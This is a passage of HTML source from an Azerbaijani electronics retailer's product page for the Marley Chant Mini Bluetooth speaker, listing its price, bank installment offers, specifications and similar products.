        </div>
    </div>
</form>
        <div class="header__tools">
            <a href="https://irshad.az/az/muqayise" aria-label="Compare list"
                class="header__tools__item header__tools__item--compare">
                <div class="header__tools__icon">
                    <span id="compared-item-count" class="header__tools__count d-none"></span>
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg>                </div>
                <span>Müqayisə</span>
            </a>
            <a href="https://irshad.az/az/beyendiklerim" aria-label="Wishlist"
                class="header__tools__item header__tools__item--heart" id="favorites">
                <div class="header__tools__icon">
                    <span id="favorite-count" class="header__tools__count d-none"></span>
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-heart"></use>
</svg>                </div>
                <span>Bəyəndim</span>
            </a>
            <a href="https://irshad.az/az/sebet" aria-label="Basket" id="AccountBasketAjax"
                class="header__tools__item header__tools__item--basket">
                <div class="header__tools__icon">
                    <span id="basket-count" class="header__tools__count d-none"></span>
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.3rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>                </div>
                <span>Səbət</span>
            </a>
            <a href="#!" id="monthlyPayment"
                class="calculator_popup header__tools__item header__tools__item--credit btn btn-green-transparent">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.3rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-kredit"></use>
</svg>                <span>Aylıq ödəniş</span>
            </a>
        </div>
    </div>
</header>
<label for="menu-trigger" id="menu-blur"></label>
<div class="full-calculator-popup " id="monthlyPaymentPopup">
    <div class="calculator-popup calculators">
        <div class="calculator-popup__head">
            <h2>Aylıq ödəniş</h2>
            <a href="#" class="calculator-popup__close" id="close-calculator">
                <i></i>
            </a>
        </div>
        <div class="row">
            <div class="col-md-4 mb-5">
                <a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.million.az/attributes/Irshad" role="img" aria-label="Million" target="_blank">
                    <img src="https://irshad.az/images/million.jpeg" alt="">
                </a>
            </div>
            <div class="col-md-4 mb-5">
                <a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.e-pul.az/epay/az/category/online_store/irshad" role="img" aria-label="E-pul"
                    target="_blank">
                    <img src="https://irshad.az/images/epul.jpeg" alt="">
                </a>
            </div>
            <div class="col-md-4">
                <a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://hesab.az/unregistered/#/direct-pay/store/irshad/parameters" role="img"
                    aria-label="Hesab.az" target="_blank">
                    <img src="https://irshad.az/images/hesabaz.jpeg" alt="">
                </a>
            </div>
        </div>
    </div>
</div>








    <div id="all_parts">
        <h1 class="d-none">İrşad</h1>
                                <div class="container-fluid position-relative">
        <label for="open-breadcrumbs" class="breadcrumbs-open" role="img"
               aria-label="Marley Chant Mini EM-JA007-NV Brown">
            Marley Chant Mini EM-JA007-NV Brown
            <img
                src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Marley Chant Mini EM-JA007-NV Brown" width="10" height="6">
        </label>
        <input type="checkbox" class="d-none" id="open-breadcrumbs">
        <ul class="breadcrumbs">
                                                <li>
                        <a href="https://irshad.az/az"
                           aria-label="İrşad">İrşad</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/tv-ve-audio"
                           aria-label="TV və Audio">TV və Audio</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/tv-ve-audio/ses-akkustika"
                           aria-label="Səs-akustika">Səs-akustika</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/tv-ve-audio/ses-akkustika/sesucaldicilar"
                           aria-label="Səs gücləndiricilər">Səs gücləndiricilər</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/tv-ve-audio/ses-akkustika/sesucaldicilar/the-house-of-marley"
                           aria-label="The House of Marley">The House of Marley</a>
                    </li>
                                                                <li class="breadcrumbs__current-page">
                        <label for="open-breadcrumbs">Marley Chant Mini EM-JA007-NV Brown
                            <img
                                src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Marley Chant Mini EM-JA007-NV Brown" width="10"
                                height="6">
                        </label>
                    </li>
                                    </ul>
    </div>

                                <div class="full-calculator-popup popup notify-popup">
        <div class="calculator-popup video-popup">
            <div class="calculator-popup__head mb-0">
                <h2 id="popup-title">
                    <img class="me-4" src="https://irshad.az/images/svg-icons/success.svg" alt="" width="56" height="56">
                </h2>
                <h2>Məhsul əlavə olunduqda sizə xəbərdarlıq göndəriləcək</h2>
                <a id="close-popup" href="javascript:void(0)" class="calculator-popup__close"> <i></i> </a>
            </div>
        </div>
    </div>
    <div class="productDetails">
        <div id="info_side">
                            <section class="product-view "
                    id="productSection41423" data-url="https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-nv-brown"
                    data-values="[181,4524,2449,270,46867,4510,4525]">
                                        <div class="container-fluid">
                        <h1>Marley Chant Mini EM-JA007-NV Brown</h1>
                        <div class="product__labels">
                                                            <div class="product__label product__label--light-orange">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="1.6rem"
        >
    <use xlink:href="#svg-stok"></use>
</svg>

        
        Stokda var - Məhdud sayda

        
    </div>
                                                                                                            </div>
                        <div class="row">
                            <div class="col-md-4 position-relative">
                                <div class="product-view__fixed-bar">
                                    <div class="product__tools">
                                                                                <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="41423"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/41423"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                                        <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="41423"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/41423"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                                        <div class="share ">
                                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-share"></use>
</svg>                                            <div class="share__block ">
                                                <span>Paylaşmaq istədiyiniz sosial şəbəkəni seçin</span>
                                                <ul>
                                                    <li>
                                                        <a href="#"
                                                            onclick="window.open('https://api.whatsapp.com/send?text=Marley Chant Mini EM-JA007-NV Brown https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-nv-brown','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                            aria-label="fb">
                                                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="1.6rem"
        >
    <use xlink:href="#svg-wp"></use>
</svg>                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="#"
                                                            onclick="window.open('https://t.me/share?url=https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-nv-brown','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                            aria-label="telegram">
                                                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.7rem"
                height="1.5rem"
        >
    <use xlink:href="#svg-telegram"></use>
</svg>                                                        </a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="product-view__fixed-bar__slider">
    <ul class="product-view__widget">
            </ul>
    <ul class="product-view__bonus">
                    </ul>
    <div class="d-flex flex-column flex-md-row">
        <input id="slider41423first" type="radio" name="slider-product41423" class="d-none"
            checked>
                    <input id="slider414230" type="radio" name="slider-product41423" class="d-none">
                <div class="product-view__fixed-bar__slider__thumbs">
            <label for="slider41423first" role="img" aria-label="Marley Chant Mini EM-JA007-NV Brown"
                class="product-view__fixed-bar__slider__thumbs__item">
                <img src="https://storage.irshad.az/products/resized/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp" alt="Marley Chant Mini EM-JA007-NV Brown" width="56" height="56">
            </label>
                            <label for="slider414230" role="img" aria-label="Marley Chant Mini EM-JA007-NV Brown"
                    class="product-view__fixed-bar__slider__thumbs__item">
                    <img src="https://storage.irshad.az/products/resized/snkA8ziozSO8xDRD3NC9pPCbjiwj2O5jsYkmcJbX.webp" alt="Marley Chant Mini EM-JA007-NV Brown" width="56" height="56">
                </label>
                    </div>
        <div id="product_item_gallery" class="product-view__fixed-bar__slider__image">
            <a data-fancybox="gallery-41423" rel="41423" href="https://storage.irshad.az/products/resized/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp" role="img"
                aria-label="Marley Chant Mini EM-JA007-NV Brown"
                class="product-view__fixed-bar__slider__image__item position-relative">
                <img src="https://storage.irshad.az/products/resized/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp" alt="Marley Chant Mini EM-JA007-NV Brown" width="312" height="336">
            </a>
                            <a data-fancybox="gallery-41423" rel="41423" href="https://storage.irshad.az/products/resized/snkA8ziozSO8xDRD3NC9pPCbjiwj2O5jsYkmcJbX.webp" role="img"
                    aria-label="Marley Chant Mini EM-JA007-NV Brown"
                    class="product-view__fixed-bar__slider__image__item position-relative">
                    <img src="https://storage.irshad.az/products/resized/snkA8ziozSO8xDRD3NC9pPCbjiwj2O5jsYkmcJbX.webp" alt="Marley Chant Mini EM-JA007-NV Brown" width="312" height="336">
                </a>
                    </div>
        <ul id="product_slider_scroll" class="product_slider_scroll">
                            <li class="product_slider_scroll__item  active "></li>
                            <li class="product_slider_scroll__item "></li>
                    </ul>
    </div>
</div>

                                                                        <div class="product-view__fixed-bar__info">
                                        <h2>Marley Chant Mini EM-JA007-NV Brown</h2>
                                        <div class="price-info__buy-now">
                                            <div class="prod-info__bottom">
                                                                                                    <div class="prod-info__bottom__price">
                                                                                                                                                                        <p class="new-price">19.99 AZN</p>
                                                    </div>
                                                    <div class="prod-info__bottom__buttons">                                                        
                                                                                                                    <a href="https://irshad.az/az/sebet/sifarisi-resmilesdir/41423" class="btn btn-orange btn--with_icon">
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.5rem"
                height="2.2rem"
        >
    <use xlink:href="#svg-click"></use>
</svg>Bir kliklə al
</a>                                                            <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green week_product_add"
    data-code="41423"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="1"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <span class="lds-dual-ring" style="display: none !important"></span>
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>    </a>
                                                                                                            </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-8">
                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="product-view__body">
                                            <div class="product__labels">
                                                                                                                                                                                                                                                                                                </div>
                                            <div class="product__labels">
                                                                                                                                            </div>
                                            <div class="product__tools">
                                                                                                <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="41423"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/41423"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                                                <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="41423"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/41423"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                                                <div class="share ">
                                                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-share"></use>
</svg>                                                    Paylaş
                                                    <div class="share__block ">
                                                        <span>Paylaşmaq istədiyiniz sosial şəbəkəni seçin</span>
                                                        <ul>
                                                            <li>
                                                                <a href="#"
                                                                    onclick="window.open('https://api.whatsapp.com/send?text=Marley Chant Mini EM-JA007-NV Brown https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-nv-brown','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                                    aria-label="fb">
                                                                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="1.6rem"
        >
    <use xlink:href="#svg-wp"></use>
</svg>                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href="#"
                                                                    onclick="window.open('https://t.me/share?url=https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-nv-brown','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                                    aria-label="telegram">
                                                                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.7rem"
                height="1.5rem"
        >
    <use xlink:href="#svg-telegram"></use>
</svg>                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="group-attr-container">
                                                                                                                                            </div>

                                            <div class="product__code">
                                                <span>Malın kodu:</span>
                                                <p>41423</p>
                                            </div>
                                            <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="41423">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
                    <div class="write-comment" style="position:relative">
                <a id="write-comment__btn" href="#!" class="write-comment__btn" >Rəy yaz</a>
                <form 
                    id="write-comment__popup41423" 
                    class="ratingForm write-comment__popup write-comment__popup--notification"
                >
                    <div class="write-comment__head">
                        <h4 class="write-comment__title">Rəy əlavə et</h4>
                        <span 
                            id="write-comment__close" 
                            class="write-comment__close closeRateForm" 
                            data-product="41423"
                        >
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-close"></use>
</svg>                        </span>
                    </div>
                    <div class="row">
                        <div class="col-12">
                            <div class="rateError ">
                                <dl>
                                    <li style="color: red;" class="is-invalid">Reytinq ulduzu seçilməmişdir.</li>
                                </dl>
                            </div>
                            <div class="write-comment__rating">
                                <p>Qiymətləndirin: <span>0</span> / <span>5</span></p>
                                <ul class="star-rating stars" data-product="41423">
                                    <li class="star" data-value="1"></li>
                                    <li class="star" data-value="2"></li>
                                    <li class="star" data-value="3"></li>
                                    <li class="star" data-value="4"></li>
                                    <li class="star" data-value="5"></li>
                                    <input type="radio" name="rating" value="1" class="rateInput">
                                    <input type="radio" name="rating" value="2" class="rateInput">
                                    <input type="radio" name="rating" value="3" class="rateInput">
                                    <input type="radio" name="rating" value="4" class="rateInput">
                                    <input type="radio" name="rating" value="5" class="rateInput">
                                </ul>
                            </div>
                        </div>
                                                    <div class="col-12">
                                <div class="form-group">
                                    <label>Ad soyad </label>
                                    <input 
                                        required="required" 
                                        name="full_name" 
                                        type="text" 
                                        placeholder="Ad soyad " 
                                        class="form-control"
                                    >
                                </div>
                            </div>
                                                <div class="col-12">
                            <div class="form-group">
                                <label>Detallı şərh</label>
                                <textarea 
                                    required="required" 
                                    name="description" 
                                    rows="5" 
                                    type="text" 
                                    placeholder="Detallı şərh" 
                                    class="form-control description"></textarea>
                            </div>
                        </div>
                        <div class="col-md-6 ms-auto">
                            <button 
                                type="button"
                                class="btn btn--small btn-green w-100 justify-content-center send"
                                data-product="41423"
                                data-feedback-url="https://irshad.az/az/feedback"
                            >
                                <div class="lds-dual-ring" style="display: none;"></div>
                                Göndər
                            </button>
                        </div>
                    </div>
                </form>
                <div 
                    id="successFeedback41423" 
                    class="write-comment__popup write-comment__popup--notification errorMessage"
                >
                    <h4 class="write-comment__title">
                        <img src="/images/svg-icons/success.svg" alt="" width="40" height="40">
                        Rəyiniz uğurla əlavə olundu, baxıldıqdan sonra dərc ediləcək
                    </h4>
                </div>

            </div>
            </div>
</div>
                                            <div class="product-view__body__info fw-bold">
    <i>
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-info"></use>
</svg>    </i>

 6 və 12 aylıq təkliflər komissiyasızdır.
</div>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="product-view__price-info price-info">
            
        <div class="price-info__cart-slider">
    <div class="price-info__cart-slider__scroller">        
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="Birbank"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png" width="80" height="24"
                            alt="Birbank" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>1.11 AZN x 18 ay</h4>
                    <p>Birbank ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="AlbalıKart"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png" width="80" height="24"
                            alt="AlbalıKart" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>1.11 AZN x 18 ay</h4>
                    <p>AlbalıKart ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="UCard"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg" width="80" height="24"
                            alt="UCard" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>1.11 AZN x 18 ay</h4>
                    <p>UCard ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="Leobank"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg" width="80" height="24"
                            alt="Leobank" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>1.11 AZN x 18 ay</h4>
                    <p>Leobank ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="TamKart"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg" width="80" height="24"
                            alt="TamKart" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>1.11 AZN x 18 ay</h4>
                    <p>TamKart ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
            </div>
</div>

                
        <div class="price-info__buy-now">
        <div class="prod-info__bottom">
                            <div class="prod-info__bottom__price">
                                                            <p class="new-price">19.99 AZN</p>
                </div>
                <div class="prod-info__bottom__buttons">
                                            <a href="https://irshad.az/az/sebet/sifarisi-resmilesdir/41423" class="btn btn-orange btn--with_icon">
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.5rem"
                height="2.2rem"
        >
    <use xlink:href="#svg-click"></use>
</svg>Bir kliklə al
</a>                        <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green week_product_add"
    data-code="41423"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="1"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <span class="lds-dual-ring" style="display: none !important"></span>
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>    </a>
                                    </div>
                    </div>
    </div>
    <div id="trade-in-widget-41423"></div>
        <div class="price-info__delivery">
        <div class="price-info__delivery__item">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.5rem"
        >
    <use xlink:href="#svg-car"></use>
</svg>        <span>Çatdırılma pulsuz</span>
    </div>

        
        <div class="price-info__delivery__item-separator"></div>
    <div class="price-info__delivery__item">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-shild"></use>
</svg>        <span>Zəmanət: </span>
    </div>
    </div>
</div>



                                    </div>
                                </div>
                                <div class="product-view__details">
    <div class="btn-group tab">
                                    <a href="#!" class="tablinks btn btn-black-transparent active" data-tab="technical41423"
               data-productid="41423">Texniki xüsusiyyətləri</a>
            <span class="btn-separator"></span>
                <a href="#!" class="tablinks btn btn-black-transparent" data-tab="rating41423"
           data-productid="41423">Reytinq və rəylər
            (0)</a>
    </div>

    <div class="bloks product-view__details__technical-info" style="display:block" id="technical41423"
         data-productid="41423">
                    <div class="product-view__details__technical-info__item">
                <div class="product-product-view__details__technical-info__item__info-info__item">
                    <ul>
                                                    <li>Brend : The House of Marley</li>
                                                                            <li>Rəng : Brown</li>
                                                    <li>Akkumulyatorun növü : Li-ion rechargeable battery (built-in)</li>
                                                    <li>Bluetooth : Bluetooth® 4.1</li>
                                                    <li>Mikrofon : Var</li>
                                                    <li>İnterfeys : Bluetooth, 3.5 mm audio cable Input, Micro USB</li>
                                                    <li>Çıxış gücü : 3 W</li>
                                                    <li>İşləmə müddəti : 6 saat</li>
                                            </ul>
                </div>
            </div>
                    </div>
        <div class="bloks products__list__body products__list__body--list-view" style="display: none;"
         id="accessories41423"
         data-isloaded="0">
    </div>
    <div class="bloks comments tab-body" style="display: none;" id="rating41423">
        
    </div>
</div>

                            </div>
                        </div>
                    </div>
                </section>

                <div id="calculator-popup-41423" class="full-calculator-popup">
                    <div class="calculator-popup calculator">
                        <div class="calculator-popup__head">
                            <h2>Hissəli alış kalkulyatoru</h2>
                            <a href="#" class="calculator-popup__close"><i></i></a>
                        </div>
                        <div class="calculator-popup__product">
                            <div class="calculator-popup__product__body">
                                <div role="img" aria-label="Marley Chant Mini EM-JA007-NV Brown"
                                    class="calculator-popup__product__body__image">
                                    <img src="https://storage.irshad.az/products/resized/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp" alt="Marley Chant Mini EM-JA007-NV Brown" />
                                </div>
                                <div class="calculator-popup__product__body__info">
                                    <div class="product__type">
                                        Speakerler
                                    </div>
                                    <h4 class="product__name">
                                        Marley Chant Mini EM-JA007-NV Brown
                                    </h4>
                                </div>
                            </div>
                            <div class="calculator-popup__product__price">
                                <p class="new-price">
                                    19.99
                                </p>
                            </div>
                        </div>
                        <div class="row product-calculator" data-product-code="41423">
    <div class="col-md-6">
        <div class="form-group">
            <label for="initial-price-41423-50585" class="calculator__label">İlkin ödəniş (minimal: 0 AZN)</label>
            <input id="initial-price-41423-50585" type="text" placeholder="İlkin ödəniş (minimal: 0 AZN)" class="form-control" />
            <span id="commission_percent_label-41423-50585" class="mt-3 text-danger">Məhsulun rəsmiləşdirilməsi zamanı 10-15% komissiya məbləği əlavə oluna bilər.</span>
        </div>
    </div>
    <div class="col-md-6">
        <span class="mt-3">Qeyd olunan şərtlər ilkin şərtlərdir, sifarişinizin təhlili zamanı şirkətin daxili təlimatına əsasən, mütəxəssislər sizdən əlavə ilkin ödəniş məbləği tələb edə bilərlər.</span>
        <!-- <div class="form-group">
                    </div> -->
    </div>
    <div class="col-md-6">
        <label class="calculator__label">Müddət və aylıq ödəniş</label>
            </div>
    <div class="col-md-6">
        <label class="final-label">Yekun məbləğ</label>
        <div class="final-price flex-column">
            <div class="d-flex">
                <div id="final-price-41423-50585"></div>&nbsp;AZN
            </div>
            <div id="commission-included-41423-50585" class="commission-included text-danger" style="font-size: 1.3rem;">Komissiya daxil</div>
        </div>
    </div>
</div>
                    </div>
                </div>
                        <input type="hidden" name="user" value="false" id="isUser">
            
            <input type="hidden" name="feedbackUrl" value="https://irshad.az/az/feedback">
            <input type="hidden" name="appUrl" value="https://irshad.az">
            <section class="products-slider">
    <div class="container-fluid">
        <h2>Bənzər məhsullar</h2>
        <div class="products-slider__arrows d-none">
    <span class="button button--previous">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.9rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-slider-arrow-left"></use>
</svg>    </span>
    <span class="button button--next">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.9rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-slider-arrow-right"></use>
</svg>    </span>
</div>

<div class="products-slider__slides is-draggable" tabindex="0" id="carousel-id_rPvkolHcNd">
            <div class="product first product-41424_eabe94a3-34e4-475d-ac1c-40f9c9f6bc84  is-selected ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="41424">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="41424"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/41424"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="41424"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/41424"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="41424_eabe94a3-34e4-475d-ac1c-40f9c9f6bc84">
                <a href="https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-sb-black" data-selected-id="41424_eabe94a3-34e4-475d-ac1c-40f9c9f6bc84" role="img" aria-label="Marley Chant Mini EM-JA007-SB Black" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/BuVY3Ohuysoucu7GFzYlKfG9YdQUA5YlZfaGxrcn.webp" alt="Marley Chant Mini EM-JA007-SB Black">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Speakerler
            </div>

            <a href="https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-sb-black" data-selected-id="41424_eabe94a3-34e4-475d-ac1c-40f9c9f6bc84" aria-label="Marley Chant Mini EM-JA007-SB Black" class="product__name product-link">
                Marley Chant Mini EM-JA007-SB Black
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="41424">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="41424">
            <div class="product__labels">
                                    <div class="product__label product__label--light-orange">
        

        
        Stokda var - Məhdud sayda

        
    </div>
                                                <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                19.99 AZN
                            </p>
                        </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="41424"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-41421_5b6881b1-70db-43ca-8d42-bec4f7adb648 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="41421">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="41421"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/41421"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="41421"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/41421"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
